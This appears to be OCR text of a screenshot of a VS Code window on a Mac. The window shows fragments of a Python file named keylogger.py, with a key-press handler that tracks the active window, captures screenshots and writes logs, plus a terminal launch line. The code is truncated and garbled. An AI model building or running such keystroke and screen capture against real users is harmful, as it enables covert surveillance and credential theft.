 Finder File Edit View Go Window Help
E A ABC 100% Thu 26 Jan 12:13
keylogger.py — Untitled (Workspace)
keylogger.py
Keylogger > keylogger.py > on_press
41 appName = getActiveWindow()
42
43
44 def on_press(key):
45 global appName
46
47 print(appName)
48 if (getActiveWindow() !=
49 captureScreen(log_dir,
50 appName =
51 writeLog(log_dir,
52
53 with Listener(on_press=
54 listener.join()
55
Data
Favorites
AirDrop
Recents
Screenshot2023-
01-26 1...hetamine
Screenshot2023-
01-26 1...hetamine
PROBLEMS OUTPUT DEBUG CONSOLE
Finder Data
Finder Data
(base) pzcuong@Pham-Quoc-Cuong Keylogger % cd /Users/pzcuong/Desktop/Keylogger ; /usr/bin/
env /usr/local/bin/python3 /Users/pzcuong/.vscode/extensions/ms-python.python-2022.20.2/pyt
honFiles/lib/python/debugpy/adapter/../../debugpy/launcher 51862 -- /Users/pzcuong/Desktop/
Keylogger/keylogger.py
Code keylogger.py — Untitled (Workspace)
zsh pzc...
Python...
Python ...
Python De...
1
1
0 0 Ln 45, Col 17 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
1.373
JAN
26
DEV